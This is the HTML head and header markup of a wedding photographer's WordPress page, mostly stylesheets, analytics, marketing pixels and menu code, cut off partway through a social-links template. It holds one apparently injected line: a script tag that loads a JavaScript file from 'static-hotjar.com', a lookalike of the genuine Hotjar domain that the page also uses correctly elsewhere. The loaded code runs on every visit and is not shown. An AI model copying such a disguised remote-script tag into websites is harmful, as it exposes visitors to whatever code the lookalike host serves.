<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/5088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=5088' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fmandarin-oriental-destination-wedding-photography%2Fmandarin-oriental-wedding-photo-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fmandarin-oriental-destination-wedding-photography%2Fmandarin-oriental-wedding-photo-15%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-5088 attachmentid-5088 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
